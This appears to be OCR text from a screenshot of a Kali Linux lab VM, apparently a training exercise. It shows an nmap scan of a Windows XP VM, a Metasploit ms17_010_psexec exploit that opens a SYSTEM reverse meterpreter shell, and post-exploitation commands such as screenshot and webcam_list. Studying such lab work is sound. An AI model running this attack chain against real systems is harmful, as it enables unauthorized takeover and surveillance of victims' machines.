 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5 5:20
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Target OS: Windows 5.1
[*] 192.168.198.200:445 - Filling barrel with fish... done
[*] 192.168.198.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.198.200:445 - [*] Preparing dynamite...
[*] 192.168.198.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.198.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.198.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.198.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.198.200:445 - Reading from CONNECTION struct at: 0x81cee560
[*] 192.168.198.200:445 - Built a write-what-where primitive...
[+] 192.168.198.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.198.200:445 - Selecting native target
[*] 192.168.198.200:445 - Uploading payload... RuaivhjU.exe
[*] 192.168.198.200:445 - Created \RuaivhjU.exe...
[+] 192.168.198.200:445 - Service started successfully...
[*] 192.168.198.200:445 - Deleting \RuaivhjU.exe...
[-] 192.168.198.200:445 - Delete of \RuaivhjU.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Com
mand=6 WordCount=0)
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:1056) at 2024-04-19 05:06:50 -0400
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:5c:8d:1c
MTU          : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/kkXplYTE.jpeg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -A -p-  192.168.198.200
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 04:11 EDT
Nmap scan report for 192.168.198.200
Host is up (0.0034s latency).
Not shown: 65532 closed tcp ports (reset)
PORT    STATE SERVICE      VERSION
135/tcp open  msrpc        Microsoft Windows RPC
139/tcp open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp open  microsoft-ds Windows XP microsoft-ds
MAC Address: 08:00:27:5C:8D:1C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows XP
OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::
sp3
OS details: Microsoft Windows XP SP2 or SP3
Network Distance: 1 hop
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows,
cpe:/o:microsoft:windows_xp
Host script results:
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -59m59s, deviation: 1h24m50s, median: -1h59m59s
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
|   OS: Windows XP (Windows 2000 LAN Manager)
|   OS CPE: cpe:/o:microsoft:windows_xp::-
|   Computer name: windowsxp
|   NetBIOS computer name: WINDOWSXP\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2024-04-19T10:11:46+02:00
|_nbstat: NetBIOS name: WINDOWSXP, NetBIOS user: <unknown>, NetBIOS MA
C: 08:00:27:5c:8d:1c (Oracle VirtualBox virtual NIC)
TRACEROUTE
HOP RTT     ADDRESS
1   3.40 ms 192.168.198.200
OS and Service detection performed. Please report any incorrect result
s at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.89 seconds
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start nessusd.service
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO BYEREBELS
Trash
Home
BOF
CTRL (DESTRA)
11°C
Preval. nuvol.
Cerca
myhp
11:20
19/04/2024